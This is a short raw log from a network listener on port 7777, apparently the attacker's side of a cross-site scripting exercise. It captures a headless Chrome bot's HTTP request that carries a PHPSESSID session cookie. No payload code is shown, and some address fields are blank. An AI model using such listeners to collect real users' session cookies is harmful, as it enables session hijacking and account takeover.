 Listening on [0.0.0.0] (family 0, port 7777)
Connection from received!
GET / HTTP/1.1
Host: :7777
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/77.0.3865.90 Headless
Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=noqo9o4sd992rvta8tforp2l8i